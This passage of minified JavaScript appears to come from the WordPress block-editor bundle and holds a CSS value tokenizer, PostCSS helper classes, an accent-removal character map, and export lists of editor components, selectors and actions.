g,m,f,b,k,v,_,y,x,S=[],w=e,C=0,B=w.charCodeAt(C),I=w.length,j=[{nodes:S}],E=0,T="",M="",P="";C<I;)if(B<=32){g=C;do{g+=1,B=w.charCodeAt(g)}while(B<=32);b=w.slice(C,g),f=S[S.length-1],B===n&&E?P=b:f&&"div"===f.type?(f.after=b,f.sourceEndIndex+=b.length):B===l||B===a||B===s&&w.charCodeAt(g+1)!==c&&(!x||x&&"function"===x.type&&"calc"!==x.value)?M=b:S.push({type:"space",sourceIndex:C,sourceEndIndex:g,value:b}),C=g}else if(B===o||B===r){g=C,b={type:"string",sourceIndex:C,quote:m=B===o?"'":'"'};do{if(k=!1,~(g=w.indexOf(m,g+1)))for(v=g;w.charCodeAt(v-1)===i;)v-=1,k=!k;else g=(w+=m).length-1,b.unclosed=!0}while(k);b.value=w.slice(C+1,g),b.sourceEndIndex=b.unclosed?g:g+1,S.push(b),C=g+1,B=w.charCodeAt(C)}else if(B===s&&w.charCodeAt(C+1)===c)b={type:"comment",sourceIndex:C,sourceEndIndex:(g=w.indexOf("*/",C))+2},-1===g&&(b.unclosed=!0,g=w.length,b.sourceEndIndex=g),b.value=w.slice(C+2,g),S.push(b),C=g+2,B=w.charCodeAt(C);else if(B!==s&&B!==c||!x||"function"!==x.type||"calc"!==x.value)if(B===s||B===l||B===a)b=w[C],S.push({type:"div",sourceIndex:C-M.length,sourceEndIndex:C+b.length,value:b,before:M,after:""}),M="",C+=1,B=w.charCodeAt(C);else if(t===B){g=C;do{g+=1,B=w.charCodeAt(g)}while(B<=32);if(y=C,b={type:"function",sourceIndex:C-T.length,value:T,before:w.slice(y+1,g)},C=g,"url"===T&&B!==o&&B!==r){g-=1;do{if(k=!1,~(g=w.indexOf(")",g+1)))for(v=g;w.charCodeAt(v-1)===i;)v-=1,k=!k;else g=(w+=")").length-1,b.unclosed=!0}while(k);_=g;do{_-=1,B=w.charCodeAt(_)}while(B<=32);y<_?(b.nodes=C!==_+1?[{type:"word",sourceIndex:C,sourceEndIndex:_+1,value:w.slice(C,_+1)}]:[],b.unclosed&&_+1!==g?(b.after="",b.nodes.push({type:"space",sourceIndex:_+1,sourceEndIndex:g,value:w.slice(_+1,g)})):(b.after=w.slice(_+1,g),b.sourceEndIndex=g)):(b.after="",b.nodes=[]),C=g+1,b.sourceEndIndex=b.unclosed?g:C,B=w.charCodeAt(C),S.push(b)}else E+=1,b.after="",b.sourceEndIndex=C+1,S.push(b),j.push(b),S=b.nodes=[],x=b;T=""}else if(n===B&&E)C+=1,B=w.charCodeAt(C),x.after=P,x.sourceEndIndex+=P.length,P="",E-=1,j[j.length-1].sourceEndIndex=C,j.pop(),S=(x=j[E]).nodes;else{g=C;do{B===i&&(g+=1),g+=1,B=w.charCodeAt(g)}while(g<I&&!(B<=32||B===o||B===r||B===l||B===a||B===s||B===t||B===c&&x&&"function"===x.type&&"calc"===x.value||B===s&&"function"===x.type&&"calc"===x.value||B===n&&E));b=w.slice(C,g),t===B?T=b:u!==b.charCodeAt(0)&&d!==b.charCodeAt(0)||p!==b.charCodeAt(1)||!h.test(b.slice(2))?S.push({type:"word",sourceIndex:C,sourceEndIndex:g,value:b}):S.push({type:"unicode-range",sourceIndex:C,sourceEndIndex:g,value:b}),C=g}else b=w[C],S.push({type:"word",sourceIndex:C-M.length,sourceEndIndex:C+b.length,value:b}),C+=1,B=w.charCodeAt(C);for(C=j.length-1;C;C-=1)j[C].unclosed=!0,j[C].sourceEndIndex=w.length;return j[0].nodes}},9055:(e,t,n)=>{"use strict";let o=n(5776);class r{get content(){return this.css}constructor(e,t,n){this.processor=e,this.messages=[],this.root=t,this.opts=n,this.css="",this.map=void 0}toString(){return this.css}warn(e,t={}){t.plugin||this.lastPlugin&&this.lastPlugin.postcssPlugin&&(t.plugin=this.lastPlugin.postcssPlugin);let n=new o(e,t);return this.messages.push(n),n}warnings(){return this.messages.filter((e=>"warning"===e.type))}}e.exports=r,r.default=r},9434:(e,t,n)=>{"use strict";let o,r,i=n(683);class s extends i{constructor(e){super(e),this.type="root",this.nodes||(this.nodes=[])}normalize(e,t,n){let o=super.normalize(e);if(t)if("prepend"===n)this.nodes.length>1?t.raws.before=this.nodes[1].raws.before:delete t.raws.before;else if(this.first!==t)for(let e of o)e.raws.before=t.raws.before;return o}removeChild(e,t){let n=this.index(e);return!t&&0===n&&this.nodes.length>1&&(this.nodes[1].raws.before=this.nodes[n].raws.before),super.removeChild(e)}toResult(e={}){return new o(new r,this,e).stringify()}}s.registerLazyResult=e=>{o=e},s.registerProcessor=e=>{r=e},e.exports=s,s.default=s,i.registerRoot(s)},9656:(e,t,n)=>{"use strict";let o=n(271),r=n(448),i=n(7661),s=n(9434);class l{constructor(e=[]){this.version="8.5.6",this.plugins=this.normalize(e)}normalize(e){let t=[];for(let n of e)if(!0===n.postcss?n=n():n.postcss&&(n=n.postcss),"object"==typeof n&&Array.isArray(n.plugins))t=t.concat(n.plugins);else if("object"==typeof n&&n.postcssPlugin)t.push(n);else if("function"==typeof n)t.push(n);else{if("object"!=typeof n||!n.parse&&!n.stringify)throw new Error(n+" is not a PostCSS plugin")}return t}process(e,t={}){return this.plugins.length||t.parser||t.stringifier||t.syntax?new r(this,e,t):new i(this,e,t)}use(e){return this.plugins=this.plugins.concat(this.normalize([e])),this}}e.exports=l,l.default=l,s.registerProcessor(l),o.registerProcessor(l)},9681:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},n=Object.keys(t).join("|"),o=new RegExp(n,"g"),r=new RegExp(n,"");function i(e){return t[e]}var s=function(e){return e.replace(o,i)};e.exports=s,e.exports.has=function(e){return!!e.match(r)},e.exports.remove=s},9746:()=>{},9977:()=>{}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var i=t[o]={exports:{}};return e[o].call(i.exports,i,i.exports,n),i.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};(()=>{"use strict";n.r(o),n.d(o,{AlignmentControl:()=>Vg,AlignmentToolbar:()=>Fg,Autocomplete:()=>kj,BlockAlignmentControl:()=>pa,BlockAlignmentToolbar:()=>ha,BlockBreadcrumb:()=>Cj,BlockCanvas:()=>XT,BlockColorsStyleSelector:()=>tM,BlockContextProvider:()=>iv,BlockControls:()=>Rs,BlockEdit:()=>vv,BlockEditorKeyboardShortcuts:()=>Qk,BlockEditorProvider:()=>ov,BlockFormatControls:()=>Ps,BlockIcon:()=>Vu,BlockInspector:()=>VA,BlockList:()=>dw,BlockMover:()=>Hj,BlockNavigationDropdown:()=>DM,BlockPopover:()=>tf,BlockPreview:()=>kC,BlockSelectionClearer:()=>RS,BlockSettingsMenu:()=>gT,BlockSettingsMenuControls:()=>lT,BlockStyles:()=>VM,BlockTitle:()=>wj,BlockToolbar:()=>OT,BlockTools:()=>UT,BlockVerticalAlignmentControl:()=>vl,BlockVerticalAlignmentToolbar:()=>_l,ButtonBlockAppender:()=>uI,ButtonBlockerAppender:()=>cI,ColorPalette:()=>cP,ColorPaletteControl:()=>uP,ContrastChecker:()=>dh,CopyHandler:()=>HA,DefaultBlockAppender:()=>yS,FontSizePicker:()=>sj,HeadingLevelDropdown:()=>$M,HeightControl:()=>bm,InnerBlocks:()=>ew,Inserter:()=>lI,InspectorAdvancedControls:()=>Va,InspectorControls:()=>Fa,JustifyContentControl:()=>Sl,JustifyToolbar:()=>wl,LineHeightControl:()=>Oh,LinkControl:()=>uu,MediaPlaceholder:()=>mR,MediaReplaceFlow:()=>hu,MediaUpload:()=>Ya,MediaUploadCheck:()=>Xa,MultiSelectScrollIntoView:()=>WA,NavigableToolbar:()=>ET,ObserveTyping:()=>rw,PanelColorSettings:()=>fR,PlainText:()=>qR,RecursionProvider:()=>JA,RichText:()=>WR,RichTextShortcut:()=>QR,RichTextToolbarButton:()=>JR,SETTINGS_DEFAULTS:()=>P,SkipToSelectedBlock:()=>gA,Typewriter:()=>XA,URLInput:()=>ac,URLInputButton:()=>oA,URLPopover:()=>dR,Warning:()=>bv,WritingFlow:()=>Aw,__experimentalBlockAlignmentMatrixControl:()=>xj,__experimentalBlockFullHeightAligmentControl:()=>_j,__experimentalBlockPatternSetup:()=>oP,__experimentalBlockPatternsList:()=>$C,__experimentalBlockVariationPicker:()=>KM,__experimentalBlockVariationTransforms:()=>lP,__experimentalBorderRadiusControl:()=>rp,__experimentalColorGradientControl:()=>qp,__experimentalColorGradientSettingsDropdown:()=>kP,__experimentalDateFormatPicker:()=>hP,__experimentalDuotoneControl:()=>Ef,__experimentalFontAppearanceControl:()=>Lh,__experimentalFontFamilyControl:()=>Ah,__experimentalGetBorderClassesAndStyles:()=>UI,__experimentalGetColorClassesAndStyles:()=>WI,__experimentalGetElementClassName:()=>lN,__experimentalGetGapCSSValue:()=>ul,__experimentalGetGradientClass:()=>Op,__experimentalGetGradientObjectByGradientValue:()=>Vp,__experimentalGetShadowClassesAndStyles:()=>$I,__experimentalGetSpacingClassesAndStyles:()=>ZI,__experimentalImageEditor:()=>oR,__experimentalImageSizeControl:()=>lR,__experimentalImageURLInputUI:()=>uA,__experimentalInspectorPopoverHeader:()=>oN,__experimentalLetterSpacingControl:()=>zh,__experimentalLibrary:()=>$A,__experimentalLinkControl:()=>cu,__experimentalLinkControlSearchInput:()=>Gc,__experimentalLinkControlSearchItem:()=>Bc,__experimentalLinkControlSearchResults:()=>Nc,__experimentalListView:()=>NM,__experimentalPanelColorGradientSettings:()=>xP,__experimentalPreviewOptions:()=>dA,__experimentalPublishDateTimePicker:()=>iN,__experimentalRecursionProvider:()=>tN,__experimentalResponsiveBlockControl:()=>XR,__experimentalSpacingSizesControl:()=>mm,__experimentalTextDecorationControl:()=>tg,__experimentalTextTransformControl:()=>Xh,__experimentalUnitControl:()=>tA,__experimentalUseBlockOverlayActive:()=>Bj,__experimentalUseBlockPreview:()=>vC,__experimentalUseBorderProps:()=>GI,__experimentalUseColorProps:()=>KI,__experimentalUseCustomSides:()=>mf,__experimentalUseGradient:()=>Hp,__experimentalUseHasRecursion:()=>nN,__experimentalUseMultipleOriginColorsAndGradients:()=>Nd,__experimentalUseResizeCanvas:()=>pA,__experimentalWritingModeControl:()=>ig,__unstableBlockNameContext:()=>CT,__unstableBlockSettingsMenuFirstItem:()=>zE,__unstableBlockToolbarLastItem:()=>_E,__unstableEditorStyles:()=>cC,__unstableIframe:()=>Fw,__unstableInserterMenuExtension:()=>KB,__unstableRichTextInputEvent:()=>eA,__unstableUseBlockSelectionClearer:()=>PS,__unstableUseClipboardHandler:()=>FA,__unstableUseMouseMoveTypingReset:()=>nw,__unstableUseTypewriter:()=>YA,__unstableUseTypingObserver:()=>ow,createCustomColorsHOC:()=>rj,getColorClassName:()=>Ad,getColorObjectByAttributeValues:()=>Pd,getColorObjectByColorValue:()=>Rd,getComputedFluidTypographyValue:()=>zi,getCustomValueFromPreset:()=>il,getFontSize:()=>Tg,getFontSizeClass:()=>Pg,getFontSizeObjectByValue:()=>Mg,getGradientSlugByValue:()=>Fp,getGradientValueBySlug:()=>zp,getPxFromCssUnit:()=>aN,getSpacingPresetCssVar:()=>ll,getTypographyClassesAndStyles:()=>YI,isValueSpacingPreset:()=>rl,privateApis:()=>sD,store:()=>ji,storeConfig:()=>Ii,transformStyles:()=>lC,useBlockBindingsUtils:()=>dv,useBlockCommands:()=>ZT,useBlockDisplayInformation:()=>Xf,useBlockEditContext:()=>C,useBlockEditingMode:()=>ga,useBlockProps:()=>gS,useCachedTruthy:()=>XI,useHasRecursion:()=>eN,useInnerBlocksProps:()=>JS,useSetting:()=>Mi,useSettings:()=>Ti,useStyleOverride:()=>_s,withColorContext:()=>aP,withColors:()=>ij,withFontSizes:()=>cj});var e={};n.r(e),n.d(e,{getAllPatterns:()=>ze,getBlockRemovalRules:()=>Pe,getBlockSettings:()=>ye,getBlockStyles:()=>Ye,getBlockWithoutAttributes:()=>Ce,getClosestAllowedInsertionPoint:()=>et,getClosestAllowedInsertionPointForPattern:()=>tt,getContentLockingParent:()=>$e,getEnabledBlockParents:()=>Te,getEnabledClientIdsTree:()=>Ee,getExpandedBlock:()=>Ge,getInserterMediaCategories:()=>Le,getInsertionPoint:()=>nt,getLastFocus:()=>He,getLastInsertedBlocksClientIds:()=>we,getOpenedBlockSettingsMenu:()=>Re,getParentSectionBlock:()=>We,getPatternBySlug:()=>Oe,getRegisteredInserterMediaCategories:()=>Ne,getRemovalPromptData:()=>Me,getReusableBlocks:()=>Fe,getSectionRootClientId:()=>Xe,getStyleOverrides:()=>Ae,getTemporarilyEditingAsBlocks:()=>Ze,getTemporarilyEditingFocusModeToRevert:()=>qe,getZoomLevel:()=>Je,hasAllowedPatterns:()=>De,hasBlockSpotlight:()=>rt,isBlockHidden:()=>ot,isBlockInterfaceHidden:()=>Se,isBlockSubtreeDisabled:()=>Be,isContainerInsertableToInContentOnlyMode:()=>Ie,isDragging:()=>Ue,isSectionBlock:()=>Ke,isZoomOut:()=>Qe});var t={};n.r(t),n.d(t,{__experimentalGetActiveBlockIdByBlockNames:()=>To,__experimentalGetAllowedBlocks:()=>lo,__experimentalGetAllowedPatterns:()=>mo,__experimentalGetBlockListSettingsForBlocks:()=>xo,__experimentalGetDirectInsertBlock:()=>co,__experimentalGetGlobalBlocksByName:()=>zt,__experimentalGetLastBlockAttributeChanges:()=>Co,__experimentalGetParsedPattern:()=>uo,__experimentalGetPatternTransformItems:()=>ko,__experimentalGetPatternsByBlockTypes:()=>bo,__experimentalGetReusableBlockTitle:()=>So,__unstableGetBlockWithoutInnerBlocks:()=>Mt,__unstableGetClientIdWithClientIdsTree:()=>Rt,__unstableGetClientIdsTree:()=>At,__unstableGetContentLockingParent:()=>Vo,__unstableGetSelectedBlocksWithPartialSelection:()=>yn,__unstableGetTemporarilyEditingAsBlocks:()=>Fo,__unstableGetTemporarilyEditingFocusModeToRevert:()=>Ho,__unstableGetVisibleBlocks:()=>Ao,__unstableHasActiveBlockOverlayActive:()=>No,__unstableIsFullySelected:()=>bn,__unstableIsLastBlockChangeIgnored:()=>wo,__unstableIsSelectionCollapsed:()=>kn,__unstableIsSelectionMergeable:()=>_n,__unstableIsWithinBlockOverlay:()=>Lo,__unstableSelectionHasUnmergeableBlock:()=>vn,areInnerBlocksControlled:()=>Eo,canEditBlock:()=>Xn,canInsertBlockType:()=>$n,canInsertBlocks:()=>Wn,canLockBlockType:()=>Qn,canMoveBlock:()=>qn,canMoveBlocks:()=>Yn,canRemoveBlock:()=>Kn,canRemoveBlocks:()=>Zn,didAutomaticChange:()=>Io,getAdjacentBlockClientId:()=>nn,getAllowedBlocks:()=>so,getBlock:()=>Tt,getBlockAttributes:()=>Et,getBlockCount:()=>Ht,getBlockEditingMode:()=>Do,getBlockHierarchyRootClientId:()=>en,getBlockIndex:()=>Sn,getBlockInsertionPoint:()=>On,getBlockListSettings:()=>vo,getBlockMode:()=>Mn,getBlockName:()=>It,getBlockNamesByClientId:()=>Ft,getBlockOrder:()=>xn,getBlockParents:()=>Qt,getBlockParentsByBlockName:()=>Jt,getBlockRootClientId:()=>Xt,getBlockSelectionEnd:()=>Wt,getBlockSelectionStart:()=>$t,getBlockTransformItems:()=>ro,getBlocks:()=>Pt,getBlocksByClientId:()=>Vt,getBlocksByName:()=>Ot,getClientIdsOfDescendants:()=>Nt,getClientIdsWithDescendants:()=>Lt,getDirectInsertBlock:()=>ao,getDraggedBlockClientIds:()=>An,getFirstMultiSelectedBlockClientId:()=>un,getGlobalBlockCount:()=>Dt,getHoveredBlockClientId:()=>Ro,getInserterItems:()=>oo,getLastMultiSelectedBlockClientId:()=>dn,getLowestCommonAncestorWithSelectedBlock:()=>tn,getMultiSelectedBlockClientIds:()=>an,getMultiSelectedBlocks:()=>cn,getMultiSelectedBlocksEndClientId:()=>fn,getMultiSelectedBlocksStartClientId:()=>mn,getNextBlockClientId:()=>rn,getPatternsByBlockTypes:()=>fo,getPreviousBlockClientId:()=>on,getSelectedBlock:()=>Yt,getSelectedBlockClientId:()=>qt,getSelectedBlockClientIds:()=>ln,getSelectedBlockCount:()=>Kt,getSelectedBlocksInitialCaretPosition:()=>sn,getSelectionEnd:()=>Gt,getSelectionStart:()=>Ut,getSettings:()=>_o,getTemplate:()=>Fn,getTemplateLock:()=>Hn,hasBlockMovingClientId:()=>Bo,hasDraggedInnerBlock:()=>Bn,hasInserterItems:()=>io,hasMultiSelection:()=>jn,hasSelectedBlock:()=>Zt,hasSelectedInnerBlock:()=>Cn,isAncestorBeingDragged:()=>Ln,isAncestorMultiSelected:()=>gn,isBlockBeingDragged:()=>Nn,isBlockHighlighted:()=>jo,isBlockInsertionPointVisible:()=>zn,isBlockMultiSelected:()=>hn,isBlockSelected:()=>wn,isBlockValid:()=>jt,isBlockVisible:()=>Po,isBlockWithinSelection:()=>In,isCaretWithinFormattedText:()=>Dn,isDraggingBlocks:()=>Rn,isFirstMultiSelectedBlock:()=>pn,isGroupable:()=>zo,isLastBlockChangePersistent:()=>yo,isMultiSelecting:()=>En,isSelectionEnabled:()=>Tn,isTyping:()=>Pn,isUngroupable:()=>Oo,isValidTemplate:()=>Vn,wasBlockJustInserted:()=>Mo});var r={};n.r(r),n.d(r,{__experimentalUpdateSettings:()=>$o,clearBlockRemovalPrompt:()=>Xo,deleteStyleOverride:()=>tr,ensureDefaultBlock:()=>qo,expandBlock:()=>sr,hideBlockInterface:()=>Wo,modifyContentLockBlock:()=>ar,privateRemoveBlocks:()=>Zo,resetZoomLevel:()=>ur,setBlockRemovalRules:()=>Qo,setInsertionPoint:()=>lr,setLastFocus:()=>nr,setOpenedBlockSettingsMenu:()=>Jo,setStyleOverride:()=>er,setZoomLevel:()=>cr,showBlockInterface:()=>Ko,startDragging:()=>rr,stopDragging:()=>ir,stopEditingAsBlocks:()=>or,toggleBlockSpotlight:()=>dr});var i={};n.r(i),n.d(i,{__unstableDeleteSelection:()=>Wr,__unstableExpandSelection:()=>Zr,__unstableMarkAutomaticChange:()=>hi,__unstableMarkLastChangeAsPersistent:()=>di,__unstableMarkNextChangeAsNotPersistent:()=>pi,__unstableSaveReusableBlock:()=>ui,__unstableSetEditorMode:()=>gi,__unstableSetTemporarilyEditingAsBlocks:()=>Si,__unstableSplitSelection:()=>Kr,clearSelectedBlock:()=>Mr,duplicateBlocks:()=>fi,enterFormattedText:()=>ri,exitFormattedText:()=>ii,flashBlock:()=>_i,hideInsertionPoint:()=>Ur,hoverBlock:()=>Cr,insertAfterBlock:()=>ki,insertBeforeBlock:()=>bi,insertBlock:()=>Vr,insertBlocks:()=>Fr,insertDefaultBlock:()=>li,mergeBlocks:()=>qr,moveBlockToPosition:()=>zr,moveBlocksDown:()=>Lr,moveBlocksToPosition:()=>Or,moveBlocksUp:()=>Dr,multiSelect:()=>Tr,receiveBlocks:()=>yr,registerInserterMediaCategory:()=>wi,removeBlock:()=>Xr,removeBlocks:()=>Yr,replaceBlock:()=>Ar,replaceBlocks:()=>Rr,replaceInnerBlocks:()=>Qr,resetBlocks:()=>kr,resetSelection:()=>_r,selectBlock:()=>wr,selectNextBlock:()=>Ir,selectPreviousBlock:()=>Br,selectionChange:()=>si,setBlockEditingMode:()=>Ci,setBlockMovingClientId:()=>mi,setBlockVisibility:()=>xi,setHasControlledInnerBlocks:()=>yi,setTemplateValidity:()=>Gr,showInsertionPoint:()=>Hr,startDraggingBlocks:()=>ni,startMultiSelect:()=>jr,startTyping:()=>ei,stopDraggingBlocks:()=>oi,stopMultiSelect:()=>Er,stopTyping:()=>ti,synchronizeTemplate:()=>$r,toggleBlockHighlight:()=>vi,toggleBlockMode:()=>Jr,toggleSelection:()=>Pr,unsetBlockEditingMode:()=>Bi,updateBlock:()=>Sr,updateBlockAttributes:()=>xr,updateBlockListSettings:()=>ai,updateSettings:()=>ci,validateBlocksToTemplate:()=>vr});var s={};n.r(s),n.d(s,{getItems:()=>ok,getSettings:()=>lk,isUploading:()=>rk,isUploadingById:()=>sk,isUploadingByUrl:()=>ik});var l={};n.r(l),n.d(l,{getAllItems:()=>ak,getBlobUrls:()=>gk,getItem:()=>ck,getPausedUploadForPost:()=>pk,isBatchUploaded:()=>uk,isPaused:()=>hk,isUploadingToPost:()=>dk});var a={};n.r(a),n.d(a,{addItems:()=>Bk,cancelItem:()=>Ik});var c={};n.r(c),n.d(c,{addItem:()=>Tk,finishOperation:()=>Nk,pauseQueue:()=>Pk,prepareItem:()=>Lk,processItem:()=>Mk,removeItem:()=>Ak,resumeQueue:()=>Rk,revokeBlobUrls:()=>Ok,updateSettings:()=>zk,uploadItem:()=>Dk});var u={};n.r(u),n.d(u,{AdvancedPanel:()=>dN,BackgroundPanel:()=>Tu,BorderPanel:()=>Sp,ColorPanel:()=>uh,DimensionsPanel:()=>zm,FiltersPanel:()=>Uf,GlobalStylesContext:()=>is,ImageSettingsPanel:()=>uN,TypographyPanel:()=>yg,areGlobalStyleConfigsEqual:()=>os,getBlockCSSSelector:()=>Rf,getBlockSelectors:()=>Sb,getGlobalStylesChanges:()=>vN,getLayoutStyles:()=>mb,toStyles:()=>yb,useGlobalSetting:()=>cs,useGlobalStyle:()=>us,useGlobalStylesOutput:()=>Bb,useGlobalStylesOutputWithConfig:()=>Cb,useGlobalStylesReset:()=>as,useHasBackgroundPanel:()=>Iu,useHasBorderPanel:()=>gp,useHasBorderPanelControls:()=>mp,useHasColorPanel:()=>Yp,useHasDimensionsPanel:()=>Bm,useHasFiltersPanel:()=>Lf,useHasImageSettingsPanel:()=>cN,useHasTypographyPanel:()=>ag,useSettingsForBlockElement:()=>ds});const d=window.ReactJSXRuntime,p=window.wp.blocks,h=window.wp.element,g=window.wp.data,m=window.wp.compose,f=window.wp.hooks,b=Symbol("mayDisplayControls"),k=Symbol("mayDisplayParentControls"),v=Symbol("blockEditingMode"),_=Symbol("blockBindings"),y=Symbol("isPreviewMode"),x={name:"",isSelected:!1},S=(0,h.createContext)(x);S.displayName="BlockEditContext";const{Provider:w}=S;function C(){return(0,h.useContext)(S)}const B=window.wp.deprecated;var I=n.n(B),j=n(7734),E=n.n(j);const T=window.wp.i18n,M={insertUsage:{}},P={alignWide:!1,supportsLayout:!0,colors:[{name:(0,T.__)("Black"),slug:"black",color:"#000000"},{name:(0,T.__)("Cyan bluish gray"),slug:"cyan-bluish-gray",color:"#abb8c3"},{name:(0,T.__)("White"),slug:"white",color:"#ffffff"},{name:(0,T.__)("Pale pink"),slug:"pale-pink",color:"#f78da7"},{name:(0,T.__)("Vivid red"),slug:"vivid-red",color:"#cf2e2e"},{name:(0,T.__)("Luminous vivid 